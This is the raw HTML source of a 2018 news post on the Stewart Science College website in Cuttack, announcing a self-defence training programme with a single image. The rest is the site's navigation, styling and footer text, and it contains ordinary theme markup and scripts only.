.vc_row.top_padding_phone_10px{padding-top:10px!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.home #page-header-wrap { display: none; Text-align:center!important; }


/*Post Related CSS*/
.article-content-wrap .subheader, .meta-category, .meta-author, .meta-comment-count{ display: none;}
.article-content-wrap .post-header h2.title{font-size:26px; text-transform: capitalize;}
.post .post-content.classic .content-inner{padding-bottom: 20px;margin-bottom: 20px;}

/*Staff CSS*/
.awsm-figcaption .awsm-personal-info h3{font-size:18px; line-height:125%; color:#1e45d7; text-transform:capitalize;}
.awsm-figcaption .awsm-personal-info span{font-size:14px; color:#000!important; text-transform:capitalize;}</style> <script type="litespeed/javascript" data-src="https://stewartsciencecollege.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://stewartsciencecollege.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stewartsciencecollege.org/wp-json/wp/v2/posts/3745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stewartsciencecollege.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.1" /><link rel="canonical" href="https://stewartsciencecollege.org/self-defence-training-prog-at-stewart-science-college/" /><link rel='shortlink' href='https://stewartsciencecollege.org/?p=3745' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stewartsciencecollege.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstewartsciencecollege.org%2Fself-defence-training-prog-at-stewart-science-college%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stewartsciencecollege.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstewartsciencecollege.org%2Fself-defence-training-prog-at-stewart-science-college%2F&#038;format=xml" /> <script type="litespeed/javascript">var root=document.getElementsByTagName("html")[0];root.setAttribute("class","js")</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-100x100c.gif" sizes="32x32" /><link rel="icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" sizes="192x192" /><link rel="apple-touch-icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" /><meta name="msapplication-TileImage" content="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" />
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-3745 single-format-standard material wpb-js-composer js-comp-ver-7.8.1 vc_responsive global-section-after-header-nav-active" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="slide-down" data-ls="fancybox" data-apte="standard" data-hhun="1" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen-split" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" > <script type="litespeed/javascript">(function(window,document){document.documentElement.classList.remove("no-js");if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)){document.body.className+=" using-mobile-browser mobile "}
if(navigator.userAgent.match(/Mac/)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){document.body.className+=" using-ios-device "}
if(!("ontouchstart" in window)){var body=document.querySelector("body");var winW=window.innerWidth;var bodyW=body.clientWidth;if(winW>bodyW+4){body.setAttribute("style","--scroll-bar-w: "+(winW-bodyW-4)+"px")}else{body.setAttribute("style","--scroll-bar-w: 0px")}}})(window,document)</script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="header-space" data-secondary-header-display="full" data-header-mobile-fixed='1'></div><div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="shadow_hover_scale" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="115" data-m-logo-height="60" data-padding="10" data-full-width="true" data-condense="false" ><div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="display_full" data-remove-fixed="1" data-lhe="default" data-secondary-text="true" data-full-width="true" data-mobile-fixed="1" data-permanent-transparent="false" ><div class="container"><nav><div class="nectar-center-text"><a href="https://stewartsciencecollege.org/introducing-p-g-courses-in-physics-chemistry-and-mathametics/">Introducing P.G Courses in Physics, Chemistry and Mathametics</a></div></nav></div></div><div id="search-outer" class="nectar"><div id="search"><div class="container"><div id="search-box"><div class="inner-wrap"><div class="col span_12"><form role="search" action="https://stewartsciencecollege.org/" method="GET">
<input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span></form></div></div></div><div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div></div></div></div><header id="top"><div class="container"><div class="row"><div class="col span_3">
<a id="logo" href="https://stewartsciencecollege.org" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
<img class="stnd skip-lazy dark-version" width="891" height="115" alt="Stewart Science Collage" src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-dark.png"  /><img class="mobile-only-logo skip-lazy" alt="Stewart Science Collage" width="150" height="150" src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" />				</a><nav class="left-side" data-using-pull-menu="false"><ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a  href=""><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href=""><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></nav><nav class="right-side"><ul id="menu-secondary-nav-menu" class="sf-menu"><li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6358"><a href="https://stewartsciencecollege.org/ugc/"><span class="menu-title-text">UGC</span></a></li><li id="menu-item-6321" class="menu-item menu-item-type-custom menu-item-object-custom button_solid_color menu-item-6321"><a target="_blank" rel="noopener" href="https://ssc-payment.campusfloor.com/"><span class="menu-title-text">Pay Online</span></a></li></ul><ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div></li></ul><div class="slide-out-widget-area-toggle mobile-icon fullscreen-split" data-custom-color="false" data-icon-animation="simple-transform"><div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a></div></div></nav></div><div class="col span_9 col_last"><div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a><div class="slide-out-widget-area-toggle mobile-icon fullscreen-split" data-custom-color="false" data-icon-animation="simple-transform"><div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div></div><nav aria-label="Main Menu"><ul class="sf-menu"><li id="menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6377"><a href="https://stewartsciencecollege.org/"><span class="menu-title-text">Home</span></a></li><li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-886"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">About</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-887"><a href="https://stewartsciencecollege.org/at-a-glance/"><span class="menu-title-text">At a Glance</span></a></li><li id="menu-item-6329" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6329"><a href="https://stewartsciencecollege.org/governing-body/"><span class="menu-title-text">Governing Body</span></a></li><li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-888"><a href="https://stewartsciencecollege.org/principal/"><span class="menu-title-text">Principal</span></a></li><li id="menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6330"><a href="https://stewartsciencecollege.org/office-list/"><span class="menu-title-text">Office List</span></a></li><li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-889"><a href="https://stewartsciencecollege.org/govt-links/"><span class="menu-title-text">Govt. Links</span></a></li></ul></li><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-890"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Department</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-892"><a href="https://stewartsciencecollege.org/physics/"><span class="menu-title-text">Physics</span></a></li><li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-894"><a href="https://stewartsciencecollege.org/chemistry/"><span class="menu-title-text">Chemistry</span></a></li><li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-891"><a href="https://stewartsciencecollege.org/mathematics/"><span class="menu-title-text">Mathematics</span></a></li><li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-895"><a href="https://stewartsciencecollege.org/botany/"><span class="menu-title-text">Botany</span></a></li><li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-885"><a href="https://stewartsciencecollege.org/zoology/"><span class="menu-title-text">Zoology</span></a></li><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-884"><a href="https://stewartsciencecollege.org/geology/"><span class="menu-title-text">Geology</span></a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-883"><a href="https://stewartsciencecollege.org/english/"><span class="menu-title-text">English</span></a></li><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-882"><a href="https://stewartsciencecollege.org/hindi/"><span class="menu-title-text">Hindi</span></a></li><li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-881"><a href="https://stewartsciencecollege.org/odia/"><span class="menu-title-text">Odia</span></a></li><li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-880"><a href="https://stewartsciencecollege.org/sanskrit/"><span class="menu-title-text">Sanskrit</span></a></li><li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-879"><a href="https://stewartsciencecollege.org/computer-science-and-it/"><span class="menu-title-text">Computer Sc. and I.T.</span></a></li></ul></li><li id="menu-item-896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-896"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Courses</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-878"><a href="https://stewartsciencecollege.org/2-science/"><span class="menu-title-text">+2 Science</span></a></li><li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-877"><a href="https://stewartsciencecollege.org/3-science/"><span class="menu-title-text">+3 Science</span></a></li></ul></li><li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-897"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Admission</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-876"><a href="https://stewartsciencecollege.org/academic-calender/"><span class="menu-title-text">Academic Calender</span></a></li><li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-875"><a href="https://stewartsciencecollege.org/college-calendar/"><span class="menu-title-text">College Calendar</span></a></li><li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-874"><a href="https://stewartsciencecollege.org/scholarship/"><span class="menu-title-text">Scholarship</span></a></li><li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-873"><a href="https://stewartsciencecollege.org/fees-structure/"><span class="menu-title-text">Fees Structure</span></a></li><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-872"><a href="https://stewartsciencecollege.org/exams-results/"><span class="menu-title-text">Exams &#038; Results</span></a></li></ul></li><li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-post nectar-regular-menu-item menu-item-1076"><a href="https://stewartsciencecollege.org/achievements/"><span class="menu-title-text">Achievements</span></a></li><li id="menu-item-6227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6227"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Extention Activity</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-6231" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6231"><a href="https://stewartsciencecollege.org/library/"><span class="menu-title-text">Library</span></a></li><li id="menu-item-6230" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6230"><a href="https://stewartsciencecollege.org/yrc/"><span class="menu-title-text">YRC</span></a></li><li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6232"><a href="https://stewartsciencecollege.org/nss/"><span class="menu-title-text">NSS</span></a></li><li id="menu-item-6233" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6233"><a href="https://stewartsciencecollege.org/ncc/"><span class="menu-title-text">NCC</span></a></li><li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-post nectar-regular-menu-item menu-item-1165"><a href="https://stewartsciencecollege.org/activities-of-athletic-society/"><span class="menu-title-text">Activities of Athletic Society</span></a></li><li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6229"><a href="https://stewartsciencecollege.org/self-defence-training-programme/"><span class="menu-title-text">Self Defence Training Programme</span></a></li><li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6228"><a href="https://stewartsciencecollege.org/distribution-of-co-curricular-activities-among-staff-members-2023-2024/"><span class="menu-title-text">Distribution of Co-curricular Activities Among Staff Members 2023-2024</span></a></li><li id="menu-item-10272" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10272"><a href="https://stewartsciencecollege.org/internal-complaint-committee/"><span class="menu-title-text">Internal Complaint Committee</span></a></li><li id="menu-item-10221" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10221"><a href="https://stewartsciencecollege.org/policy-on-protection-of-sexual-harassment-of-women-at-work-place/"><span class="menu-title-text">Policy on Protection of Sexual Harassments of Women at Work Place</span></a></li><li id="menu-item-10222" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10222"><a href="https://stewartsciencecollege.org/child_right_protection_policy_2017/"><span class="menu-title-text">Child Right Protection Policy 2017</span></a></li></ul></li><li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-871"><a href="https://stewartsciencecollege.org/photo-gallery/"><span class="menu-title-text">Photo Gallery</span></a></li><li id="menu-item-6336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nectar-regular-menu-item menu-item-6336"><a href="https://stewartsciencecollege.org/category/newsevents/"><span class="menu-title-text">News/Events</span></a></li><li id="menu-item-6175" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6175"><a href="https://stewartsciencecollege.org/category/notices/"><span class="menu-title-text">Notices Board</span></a></li></ul></nav></div></div></div></header></div><div id="ajax-content-wrap"><div class="nectar-global-section after-nav"><div class="container normal-container row"><div id="fws_6971cb098e6b0"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left"><div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div class="spt-container spt-border" style="border: solid 3px #e85c5c;border-radius: 0px;width: 100%;"><div class="spt-label" style="float: left;margin: 0;padding: 5px 5px;color: #ffffff;background-color: #e85c5c;font-size: 150%;border-radius: 0px;">🔔</div><div class="spt-marquee" data-direction="left" data-duplicated="false" data-duration="12000" data-gap="0" data-speed="" data-pauseOnHover="true" data-delayBeforeStart="100" data-startVisible="false" data-loop="1" style="width:auto;margin: 0;padding: 5px;font-size: 100%;background-color: #e85c5c;overflow: hidden;"><span class="spt-item" style="padding: 0 30px;"><a class="spt-link" style="color: #ffffff;" target="_self" href="https://stewartsciencecollege.org/international-seminar-on-current-advances-in-optical-spectroscopy-and-its-application-caosa-2025/">International Seminar on Current Advances In Optical Spectroscopy and it&#8217;s Application (CAOSA-2025)<span class="spt-separator"> - </span><span class="spt-postinfo" style="color: #e8cece;">August 9, 2025</span></a></span></div></div></div></div></div></div></div></div></div></div></div><div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="1" data-remove-post-comment-number="1"><div class="container main-content"><div class="row heading-title hentry" data-header-style="default_minimal"><div class="col span_12 section-title blog-title">
<span class="meta-category"><a class="newsevents" href="https://stewartsciencecollege.org/category/newsevents/">News/Events</a>			  </span><h1 class="entry-title">Self Defence training Prog. at Stewart science College</h1><div id="single-below-header" data-hide-on-mobile="true">
<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://stewartsciencecollege.org/author/principalstewartsciencecollege-org/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="meta-date date published">November 29, 2018</span><span class="meta-date date updated rich-snippet-hidden">May 30th, 2023</span><span class="meta-comment-count"><a href="https://stewartsciencecollege.org/self-defence-training-prog-at-stewart-science-college/#respond">No Comments</a></span><span class="meta-reading-time">1 min read</span></div></div></div><div class="row"><div class="post-area col  span_12 col_last" role="main"><article id="post-3745" class="post-3745 post type-post status-publish format-standard category-newsevents"><div class="inner-wrap"><div class="post-content" data-hide-featured-media="0"><div class="content-inner"><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3746" data-src="https://stewartsciencecollege.org/wp-content/uploads/SD.png" alt="" width="754" height="311" /></p></div></div></div></article><div class="bottom-meta"><div class="sharing-default-minimal" data-bottom-space="true"><div class="nectar-social default" data-position="" data-rm-love="0" data-color-override="override"><div class="nectar-social-inner"><a href="#" class="nectar-love" id="nectar-love-3745" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div></div></div></div></div><div class="row"><div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://stewartsciencecollege.org/seminar-held-on-17-11-2018-at-the-department-of-physics/" aria-label="Seminar held on 17.11.2018 at The Department of Physics"></a><h3><span>Previous Post</span><span class="text">Seminar held on 17.11.2018 at The Department of Physics
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://stewartsciencecollege.org/3-inter-college-cricket-champions/" aria-label="+3 Inter College Cricket Champions.."></a><h3><span>Next Post</span><span class="text">+3 Inter College Cricket Champions..
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul></div><div class="comments-section" data-author-bio="false"><div class="comment-wrap " data-midnight="dark" data-comments-open="false"></div></div></div></div><div class="nectar-global-section before-footer"><div class="container normal-container row"><div id="fws_6971cb0994f3a"  data-column-margin="default" data-midnight="dark" data-top-percent="10%" data-bottom-percent="2%"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex  top_padding_phone_10px bottom_padding_phone_10px"  style="padding-top: calc(100vw * 0.10); padding-bottom: calc(100vw * 0.02); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div><div class="row-bg-overlay row-bg-layer" style="background:linear-gradient(180deg, rgb(30,69,215) 18%, rgba(232,236,251,255) 54%, rgb(241,244,255) 84%, rgb(255,255,255) 100%);"></div></div><div class="nectar-shape-divider-wrap " style=" height:250px;"  data-height="250" data-front="true" data-style="mountains" data-position="top" ><svg class="nectar-shape-divider" fill="#ffffff" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 300" preserveAspectRatio="none">
<path d="M 1014 264 v 122 h -808 l -172 -86 s 310.42 -22.84 402 -79 c 106 -65 154 -61 268 -12 c 107 46 195.11 5.94 275 137 z"></path>   <path d="M -302 55 s 235.27 208.25 352 159 c 128 -54 233 -98 303 -73 c 92.68 33.1 181.28 115.19 235 108 c 104.9 -14 176.52 -173.06 267 -118 c 85.61 52.09 145 123 145 123 v 74 l -1306 10 z"></path>
<path d="M -286 255 s 214 -103 338 -129 s 203 29 384 101 c 145.57 57.91 178.7 50.79 272 0 c 79 -43 301 -224 385 -63 c 53 101.63 -62 129 -62 129 l -107 84 l -1212 12 z"></path>
<path d="M -24 69 s 299.68 301.66 413 245 c 8 -4 233 2 284 42 c 17.47 13.7 172 -132 217 -174 c 54.8 -51.15 128 -90 188 -39 c 76.12 64.7 118 99 118 99 l -12 132 l -1212 12 z"></path>
<path d="M -12 201 s 70 83 194 57 s 160.29 -36.77 274 6 c 109 41 184.82 24.36 265 -15 c 55 -27 116.5 -57.69 214 4 c 49 31 95 26 95 26 l -6 151 l -1036 10 z"></path> </svg></div><div class="row_col_wrap_12 col span_12 dark left"><div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div id="fws_6971cb0997ad7" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"><div class="row-bg" ></div></div><div class="row_col_wrap_12_inner col span_12  left"><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-border-radius="20px" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" ><div class="inner"><div class="hover-wrap"><div class="hover-wrap-inner">
<img class="img-with-animation skip-lazy nectar-lazy" data-delay="0" height="150" width="150" data-animation="fade-in" data-nectar-img-src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20150%20150'%2F%3E" alt="" data-nectar-img-srcset="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif 150w, https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-100x100c.gif 100w, https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-140x140c.gif 140w" sizes="(max-width: 150px) 100vw, 150px" /></div></div></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Stewart Science College, Cuttack is a premier co-educational aided Minority Managed Educational Institution in the state of Odisha, established in the year 1944.</p></div></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Courses &amp; Syllabus</h3><div class="nectar-fancy-ul" data-list-icon="fa fa-external-link-square" data-animation="false" data-animation-delay="0" data-color="accent-color" data-spacing="default" data-alignment="left"><ul><li><a href="http://chseodisha.nic.in/syllabus.php" target="_blank" rel="noopener"><strong>+2 Science Stream</strong></a> (384 Seats)</li><li><a href="http://dheodisha.gov.in/Higher-Education/Listmodule-syllabus.aspx" target="_blank" rel="noopener"><strong>+3 Science Stream</strong></a></li></ul></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Govt. Links</h3><div class="nectar-fancy-ul" data-list-icon="fa fa-link" data-animation="false" data-animation-delay="0" data-color="accent-color" data-spacing="default" data-alignment="left"><ul><li><a href="http://dheodisha.gov.in/">dheodisha.gov.in</a></li><li><a href="https://chseodisha.nic.in/">chseodisha.nic.in</a></li><li><a href="http://uuems.in/">uuems.in</a></li><li><a href="https://www.ugc.gov.in/">ugc.ac.in</a></li><li><a href="http://medhabruti.org/">www.medhabruti.org</a></li></ul></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Contact Us</h3><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa 